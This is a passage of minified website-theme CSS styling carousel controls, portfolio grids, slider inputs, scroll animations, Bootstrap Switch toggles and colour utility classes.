span{background:#00bcd4;-webkit-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);transform:scale(1.2,1.2);transition-duration:.2s}.owl-dots-color-picker .owl-dot.active,.owl-dots-color-picker .owl-dot.active span,.owl-dots-color-picker .owl-dots.active span{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-dots-color-picker .owl-dot{display:inline-block;padding:0 5px;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.owl-control-arrows-v1 .owl-arrow,.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{padding:7px;width:35px;height:35px;font-size:20px;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);cursor:pointer}.owl-dots-color-picker .owl-dot .owl-dots-color-dark,.owl-dots-color-picker .owl-dot .owl-dots-color-silver,.owl-dots-color-picker .owl-dot .owl-dots-color-white{position:relative;display:inline-block;width:40px;height:40px;text-indent:-999px;border:1px solid transparent;border-radius:50%;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.owl-dots-color-picker .owl-dot .owl-dots-color-dark.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-silver.owl-dots-color-white,.owl-dots-color-picker .owl-dot .owl-dots-color-white.owl-dots-color-white{background:#fff;border-color:#ebeef6}.owl-dots-color-picker .owl-dot .owl-dots-color-dark:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-silver:hover,.owl-dots-color-picker .owl-dot .owl-dots-color-white:hover{opacity:.8}.owl-dots-color-picker .owl-dot.active .owl-dots-color-dark:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-silver:before,.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{position:absolute;top:0;z-index:10;display:inline-block;width:40px;height:40px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:6px;text-indent:0;content:"\f00c"}.owl-dots-color-picker .owl-dot.active .owl-dots-color-white:before{color:#34343c}.testimonials-v4-arrows .arrow-next,.testimonials-v4-arrows .arrow-prev{position:absolute;top:50%;color:#34343c;background:rgba(255,255,255,.9);margin-top:-17.5px;transition-duration:.3s}.testimonials-v4-arrows .arrow-prev{left:0;margin-left:-50px}.testimonials-v4-arrows .arrow-next{right:0;margin-right:-50px}.owl-control-arrows-v1 .owl-arrow{display:inline-block;color:#34343c;text-align:center;background:#fff;vertical-align:middle;margin:0 3px;transition-duration:.2s}.owl-control-arrows-v1 .owl-arrow.arrow-left,.owl-control-arrows-v1 .owl-arrow.arrow-right{position:absolute;top:50%;z-index:1;margin-top:-17.5px}.testimonials-v2-arrows .arrow-next,.testimonials-v2-arrows .arrow-prev{position:absolute;top:50%;z-index:1;width:35px;height:35px;font-size:20px;color:#34343c;background:rgba(255,255,255,.9);cursor:pointer;padding:8px 14px;margin-top:-17.5px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.testimonials-v2-arrows .arrow-prev{left:0;margin-left:-40px}.testimonials-v2-arrows .arrow-next{right:0;margin-right:-40px}.cbp-popup-lightbox .cbp-popup-close,.cbp-popup-lightbox .cbp-popup-next,.cbp-popup-lightbox .cbp-popup-prev{width:38px;height:38px;background:#000;border-radius:3px;opacity:.5}.cbp-popup-lightbox .cbp-popup-close:after,.cbp-popup-lightbox .cbp-popup-next:after,.cbp-popup-lightbox .cbp-popup-prev:after{display:inline-block;width:38px;height:38px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;vertical-align:middle;padding:5px}.cbp-popup-lightbox .cbp-popup-close:after{font-size:16px;content:"\2716";padding:8px}.cbp-popup-lightbox .cbp-popup-prev:after,.swiper-button-prev:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104"}.cbp-popup-lightbox .cbp-popup-next:after,.swiper-button-next:before,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after{content:"\f105"}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls{position:absolute;top:auto;left:50%;bottom:-40px;margin-left:-35px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev{width:30px;height:30px;background:0 0;border-radius:3px;margin:0 3px}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:30px;font-size:20px;font-family:FontAwesome;color:#34343c;text-align:center;background:0 0;border:1px solid #34343c;border-radius:50%;vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-next:hover:after,.theme-portfolio.theme-portfolio-nav-v1 .cbp-nav-controls .cbp-nav-prev:hover:after{color:#fff;background:#34343c;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.position-s,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls{position:static}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{width:30px;height:50px;z-index:1;background:0 0;margin:-25px 3px 0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after,.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{display:inline-block;width:30px;height:50px;font-size:20px;font-family:FontAwesome;color:#fff;text-align:center;line-height:2.4;background:rgba(52,52,60,.8);vertical-align:middle;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next{position:absolute;top:50%;right:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-next:after{content:"\f105";margin-right:-2px}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev{position:absolute;top:50%;left:0}.theme-portfolio.theme-portfolio-nav-v2 .cbp-nav-controls .cbp-nav-prev:after{content:"\f104";margin-left:-2px}.theme-portfolio .cbp-l-filters-alignCenter,.theme-portfolio .cbp-l-filters-alignLeft,.theme-portfolio .cbp-l-filters-alignRight{font-size:16px;font-weight:300;font-family:Roboto,sans-serif;margin-bottom:0}.theme-portfolio .cbp-filter-item{font-size:18px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;background:0 0;border:none;border-bottom:1px solid transparent;text-transform:inherit;padding:5px 10px;margin:0 10px 40px}.theme-portfolio .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:0 0;border-color:#00bcd4}.theme-portfolio .cbp-filter-counter:after{border-top-color:#00bcd4}.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-button .cbp-l-loadMore-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-button-link,.theme-portfolio .cbp-l-loadMore-text .cbp-l-loadMore-link{display:inline-block;min-width:auto;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#00bcd4;line-height:1.4;border:1px solid #00bcd4;padding:12px 25px}.theme-portfolio .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(0,188,212,.6)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading{position:absolute;top:50%;left:0;width:100%;height:auto;display:block;text-align:center;opacity:0;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{font-size:18px;margin-bottom:0;-webkit-transform:translate3d(0,-40%,0);-moz-transform:translate3d(0,-40%,0);transform:translate3d(0,-40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1 .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle{display:block;font-size:14px;font-style:italic;color:#606060;margin-bottom:0;-webkit-transform:translate3d(0,40%,0);-moz-transform:translate3d(0,40%,0);transform:translate3d(0,40%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.95);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v2:hover .theme-portfolio-lightbox,.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-lightbox{opacity:1;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-active-wrap:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;width:auto;height:auto;background:rgba(255,255,255,0);content:" ";transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox{position:absolute;top:50%;left:50%;z-index:1;opacity:0;-webkit-transform:translate3d(-50%,-20%,0);-moz-transform:translate3d(-50%,-20%,0);transform:translate3d(-50%,-20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon{position:relative;width:30px;height:30px;display:inline-block;color:#34343c;text-align:center}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:before{position:absolute;top:50%;left:50%;width:1px;height:30px;margin-top:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:after{position:absolute;top:50%;left:50%;width:30px;height:1px;margin-left:-15px}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:30px;opacity:0;-webkit-transform:translate3d(0,20%,0);-moz-transform:translate3d(0,20%,0);transform:translate3d(0,20%,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.bootstrap-switch,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-item-v3-heading .theme-portfolio-item-v3-subtitle{display:block;font-size:14px;font-style:italic;margin-bottom:0}.theme-portfolio .theme-portfolio-item-v3:hover .theme-portfolio-active-wrap:before{background:rgba(255,255,255,.8);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.theme-portfolio .theme-portfolio-title-heading{text-align:center;background:#fff;padding:20px 0}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-title{display:block;font-size:18px;margin:0 0 3px}.theme-portfolio .theme-portfolio-title-heading .theme-portfolio-subtitle{display:block;color:#606060;font-size:15px;font-style:italic}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-content-wrap{position:absolute;left:0;bottom:0;width:auto;height:auto}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading{background:#fff;padding:10px 20px;margin:40px}.theme-portfolio-desc .portfolio-item-img-wrap .portfolio-item-heading .portfolio-item-heading-title{font-size:30px;font-weight:400;margin:0}.theme-portfolio-desc .portfolio-item-subitem-title{font-size:18px;font-weight:400;margin-bottom:10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item{position:relative;z-index:2;display:block;font-size:16px;font-weight:300;font-family:Roboto,sans-serif;color:#34343c;line-height:1.4;border:none;background:inherit;text-transform:inherit;padding:0;margin:0 0 10px}.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#00bcd4;background:inherit}.theme-portfolio-v2 .cbp-caption{background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:15px;margin:5px}.theme-portfolio-v3 .cbp-l-filters-button{margin-bottom:15px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item{font-size:20px;font-weight:300;font-family:Roboto,sans-serif;color:#fff;background:0 0;border:none;padding:0 3px}.theme-portfolio-v3 .cbp-l-filters-button .cbp-filter-item-active{font-weight:400}.theme-portfolio-v3 .cbp-caption-zoom .cbp-caption-activeWrap{background:rgba(52,52,60,.9)}.theme-portfolio-filter-v1 .cbp-filter-item{font-size:14px;color:#34343c;background:#fff;border-bottom:none;padding:10px 20px;margin:0 3px 40px}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1{height:40px;color:#fff;background:rgba(255,255,255,.3);border:none}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus{background:rgba(255,255,255,.5);color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-form-v1 .rev-slideer-form-input-v1:focus::-webkit-input-placeholder{color:#fff}.zeus .tp-bullet{width:10px;height:10px;border-width:1px}.zeus .tp-bullet-title{font-size:12px;font-weight:300;font-family:Roboto,sans-serif}.erinyen .theme-rev-tab-title-v1{font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;border-top:2px solid #fff;margin-bottom:10px;padding-top:15px}.erinyen .theme-rev-tab-desc-v1{font-size:13px;font-weight:400;color:#fff}.scrollbelow-action-icon{position:absolute;top:0;left:0;width:20px;height:20px;font-size:30px;-webkit-animation-name:Scrollbelow;-moz-animation-name:Scrollbelow;animation-name:Scrollbelow;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;animation-timing-function:linear;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@-moz-keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}@keyframes Scrollbelow{0%{top:0;bottom:0}25%{top:-20px;bottom:25px}50%{top:-20px;bottom:50px}75%{top:-20px;bottom:75px}100%{top:0;bottom:100px}}.scrollbelow-action-icon-v2{position:absolute;top:0;display:inline-block;font-size:20px;-webkit-animation-name:Scrollbelow-v2;-moz-animation-name:Scrollbelow-v2;animation-name:Scrollbelow-v2;-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@-moz-keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}@keyframes Scrollbelow-v2{0%{top:0;bottom:0}25%{top:5px;bottom:45px}50%{top:5px;bottom:70px}75%{top:5px;bottom:95px}100%{top:0;bottom:120px}}.theme-rev-slider-input-v1{font-size:26px;color:#fff;text-align:center;background:0 0;border:none;border-bottom:1px solid #fff;border-radius:0}.theme-rev-slider-input-v2,.theme-rev-slider-input-v2:focus{border-color:#fff;color:#fff}.theme-rev-slider-input-v1::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus{color:#fff}.theme-rev-slider-input-v1:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v1:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v1:focus::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2{width:100%;height:48px;background:0 0}.theme-rev-slider-input-v2::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2::-webkit-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-moz-placeholder{color:#fff}.theme-rev-slider-input-v2:focus:-ms-input-placeholder{color:#fff}.theme-rev-slider-input-v2:focus::-webkit-input-placeholder{color:#fff}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;left:inherit;right:inherit;width:60px;height:60px;display:inline-block;color:#fff;text-align:center;vertical-align:middle;background-image:none;background:rgba(52,52,60,.7);background-size:inherit;background-position:inherit;background-repeat:inherit;padding:4px;margin-top:-20px}.swiper-button-next:before,.swiper-button-prev:before{font-size:36px;font-family:FontAwesome}.bootstrap-switch{position:relative;z-index:0;display:inline-block;text-align:left;border:1px solid #ccc;direction:ltr;overflow:hidden;line-height:8px;cursor:pointer;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-switch .bootstrap-switch-container{top:0;display:inline-block;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on,.bootstrap-switch .bootstrap-switch-label{display:inline-block!important;height:100%;font-size:14px;padding:6px 12px;line-height:20px;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.boxed-layout,.no-space-row>[class*=col-],.ul-li-lr-0>li{padding-left:0;padding-right:0}.bootstrap-switch .bootstrap-switch-handle-off,.bootstrap-switch .bootstrap-switch-handle-on{z-index:1;text-align:center}.bootstrap-switch .bootstrap-switch-label{z-index:100;color:#333;text-align:center;background:#fff;margin-top:-1px;margin-bottom:-1px}.bootstrap-switch input[type=checkbox],.bootstrap-switch input[type=radio]{position:absolute!important;top:0;left:0;z-index:-1;opacity:0;margin:0}.bootstrap-switch.bootstrap-switch-disabled,.bootstrap-switch.bootstrap-switch-indeterminate,.bootstrap-switch.bootstrap-switch-readonly{cursor:default!important}.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-disabled .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-indeterminate .bootstrap-switch-label,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-readonly .bootstrap-switch-label{opacity:.5;cursor:default!important}.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-mini .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:1px 5px}.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-small .bootstrap-switch-label{font-size:12px;line-height:1.5;padding:5px 10px}.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-off,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-handle-on,.bootstrap-switch.bootstrap-switch-large .bootstrap-switch-label{font-size:18px;line-height:1.3333333;padding:6px 16px}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-primary,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-primary{color:#fff;background:#337ab7}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-info,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-info{color:#fff;background:#5bc0de}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-success,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-success{color:#fff;background:#d9534f}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-warning,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-warning{color:#fff;background:#5cb85c}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-danger,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-danger{color:#fff;background:#f0ad4e}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-default,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-default{color:#fff;background:#eee}.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-green,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-green{color:#fff;background:#4fd2c2}.color-base,.icon-color-base-hover:hover .animate-icon-item:last-child{color:#00bcd4!important}.color-white,.icon-color-white-hover:hover .animate-icon-item:last-child{color:#fff!important}.color-subtitle,.icon-color-subtitle-hover:hover .animate-icon-item:last-child{color:#606060!important}.color-sky-light,.icon-color-sky-light-hover:hover .animate-icon-item:last-child{color:#f7f8fa!important}.color-tint-light,.icon-color-tint-light-hover:hover .animate-icon-item:last-child{color:#ebeef6!important}.color-dark,.icon-color-dark-hover:hover .animate-icon-item:last-child{color:#34343c!important}.color-dark-light,.icon-color-dark-light-hover:hover .animate-icon-item:last-child{color:#3a3a44!important}.color-black{color:#000!important}.color-blue,.icon-color-blue-hover:hover .animate-icon-item:last-child{color:#536dfe!important}.color-blue-grey,.icon-color-blue-grey-hover:hover .animate-icon-item:last-child{color:#546e7a!important}.color-grey,.icon-color-grey-hover:hover .animate-icon-item:last-child{color:#9e9e9e!important}.color-teal,.icon-color-teal-hover:hover .animate-icon-item:last-child{color:#009688!important}.color-green,.icon-color-green-hover:hover .animate-icon-item:last-child{color:#4fd2c2!important}.color-red,.icon-color-red-hover:hover .animate-icon-item:last-child{color:#e55973!important}.color-pink,.icon-color-pink-hover:hover .animate-icon-item:last-child{color:#e91e63!important}.color-purple,.icon-color-purple-hover:hover .animate-icon-item:last-child{color:#b260ce!important}.color-gold,.icon-color-gold-hover:hover .animate-icon-item:last-child{color:#c69f73!important}.color-fb,.icon-color-fb-hover:hover .animate-icon-item:last-child{color:#44619d!important}.color-tw,.icon-color-tw-hover:hover .animate-icon-item:last-child{color:#55acee!important}.color-dr,.icon-color-dr-hover:hover .animate-icon-item:last-child{color:#ea4c89!important}.color-yt,.icon-color-yt-hover:hover .animate-icon-item:last-child{color:#cc181e!important}.color-ig,.icon-color-ig-hover:hover .animate-icon-item:last-child{color:#125688!important}.color-vm{color:#45bbff!important}.color-base-light,.icon-color-base-light-hover:hover .animate-icon-item:last-child{color:#4ed7e8!important}.color-blue-grey-light,.icon-color-blue-grey-light-hover:hover .animate-icon-item:last-child{color:#6b8997!important}.color-grey-light,.icon-color-grey-light-hover:hover .animate-icon-item:last-child{color:#f1f1f1!important}.color-blue-light,.icon-color-blue-light-hover:hover .animate-icon-item:last-child{color:#687ffa!important}.color-teal-light,.icon-color-teal-light-hover:hover .animate-icon-item:last-child{color:#45b4a9!important}.color-green-light,.icon-color-green-light-hover:hover .animate-icon-item:last-child{color:#6edfd1!important}.color-red-light,.icon-color-red-light-hover:hover .animate-icon-item:last-child{color:#e57287!important}.color-pink-light,.icon-color-pink-light-hover:hover .animate-icon-item:last-child{color:#ec407a!important}.color-purple-light,.icon-color-purple-light-hover:hover .animate-icon-item:last-child{color:#ba75d1!important}.color-gold-light,.icon-color-gold-light-hover:hover .animate-icon-item:last-child{color:#d3af87!important}.color-bt-primary{color:#337ab7!important}.color-bt-info{color:#5bc0de!important}.color-bt-warning{color:#5cb85c!important}.color-bt-danger{color:#f0ad4e!important}.color-bt-success{color:#d9534f!important}.color-bt-default{color:#eee!important}.after-bg-base:after,.before-after-bg-base:after,.before-after-bg-base:before,.before-bg-base:before,.bg-color-base,.bg-color-base-hover:hover{background:#00bcd4!important}.after-bg-white:after,.before-after-bg-white:after,.before-after-bg-white:before,.before-bg-white:before,.bg-color-white,.bg-color-white-hover:hover{background:#fff!important}.after-bg-subtitle:after,.before-after-bg-subtitle:after,.before-after-bg-subtitle:before,.before-bg-subtitle:before,.bg-color-subtitle,.bg-color-subtitle-hover:hover{background:#606060!important}.after-bg-sky-light:after,.before-after-bg-sky-light:after,.before-after-bg-sky-light:before,.before-bg-sky-light:before,.bg-color-sky-light,.bg-color-sky-light-hover:hover{background:#f7f8fa!important}.after-bg-tint-light:after,.before-after-bg-tint-light:after,.before-after-bg-tint-light:before,.before-bg-tint-light:before,.bg-color-tint-light,.bg-color-tint-light-hover:hover{background:#ebeef6!important}.after-bg-dark:after,.before-after-bg-dark:after,.before-after-bg-dark:before,.before-bg-dark:before,.bg-color-dark,.bg-color-dark-hover:hover{background:#34343c!important}.after-bg-dark-light:after,.before-after-bg-dark-light:after,.before-after-bg-dark-light:before,.before-bg-dark-light:before,.bg-color-dark-light,.bg-color-dark-light-hover:hover{background:#3a3a44!important}.after-bg-blue-grey:after,.before-after-bg-blue-grey:after,.before-after-bg-blue-grey:before,.bg-color-blue-grey,.bg-color-blue-grey-hover:hover{background:#546e7a!important}.bg-color-black{background:#000!important}.after-bg-grey:after,.before-after-bg-grey:after,.before-after-bg-grey:before,.before-bg-grey:before,.bg-color-grey,.bg-color-grey-hover:hover{background:#9e9e9e!important}.after-bg-blue:after,.before-after-bg-blue:after,.before-after-bg-blue:before,.before-bg-blue:before,.bg-color-base-light,.bg-color-blue,.bg-color-blue-hover:hover{background:#536dfe!important}.after-bg-teal:after,.before-after-bg-teal:after,.before-after-bg-teal:before,.before-bg-teal:before,.bg-color-teal,.bg-color-teal-hover:hover{background:#009688!important}.after-bg-green:after,.before-after-bg-green:after,.before-after-bg-green:before,.before-bg-green:before,.bg-color-green,.bg-color-green-hover:hover{background:#4fd2c2!important}.after-bg-red:after,.before-after-bg-red:after,.before-after-bg-red:before,.before-bg-red:before,.bg-color-red,.bg-color-red-hover:hover{background:#e55973!important}.after-bg-pink:after,.before-after-bg-pink:after,.before-after-bg-pink:before,.before-bg-pink:before,.bg-color-pink,.bg-color-pink-hover:hover{background:#e91e63!important}.after-bg-purple:after,.before-after-bg-purple:after,.before-after-bg-purple:before,.before-bg-purple:before,.bg-color-purple,.bg-color-purple-hover:hover{background:#b260ce!important}.after-bg-gold:after,.before-after-bg-gold:after,.before-after-bg-gold:before,.before-bg-gold:before,.bg-color-gold,.bg-color-gold-hover:hover{background:#c69f73!important}.after-bg-fb:after,.before-after-bg-fb:after,.before-after-bg-fb:before,.before-bg-fb:before,.bg-color-fb,.bg-color-fb-hover:hover{background:#44619d!important}.after-bg-tw:after,.before-after-bg-tw:after,.before-after-bg-tw:before,.before-bg-tw:before,.bg-color-tw,.bg-color-tw-hover:hover{background:#55acee!important}.after-bg-dr:after,.before-after-bg-dr:after,.before-after-bg-dr:before,.before-bg-dr:before,.bg-color-dr,.bg-color-dr-hover:hover{background:#ea4c89!important}.after-bg-yt:after,.before-after-bg-yt:after,.before-after-bg-yt:before,.before-bg-yt:before,.bg-color-yt,.bg-color-yt-hover:hover{background:#cc181e!important}.after-bg-ig:after,.before-after-bg-ig:after,.before-after-bg-ig:before,.before-bg-ig:before,.bg-color-ig,.bg-color-ig-hover:hover{background:#125688!important}.bg-color-vm{background:#45bbff!important}.after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:after,.before-after-bg-blue-grey-light:before,.before-bg-blue-grey-light:before,.bg-color-blue-grey-light,.bg-color-blue-grey-light-hover:hover{background:#6b8997!important}.after-bg-grey-light:after,.before-after-bg-grey-light:after,.before-after-bg-grey-light:before,.before-bg-grey-light:before,.bg-color-grey-light,.bg-color-grey-light-hover:hover{background:#f1f1f1!important}.after-bg-blue-light:after,.before-after-bg-blue-light:after,.before-after-bg-blue-light:before,.before-bg-blue-light:before,.bg-color-blue-light,.bg-color-blue-light-hover:hover{background:#687ffa!important}.after-bg-teal-light:after,.before-after-bg-teal-light:after,.before-after-bg-teal-light:before,.before-bg-teal-light:before,.bg-color-teal-light,.bg-color-teal-light-hover:hover{background:#45b4a9!important}.after-bg-green-light:after,.before-after-bg-green-light:after,.before-after-bg-green-light:before,.before-bg-green-light:before,.bg-color-green-light,.bg-color-green-light-hover:hover{background:#6edfd1!important}.after-bg-red-light:after,.before-after-bg-red-light:after,.before-after-bg-red-light:before,.before-bg-red-light:before,.bg-color-red-l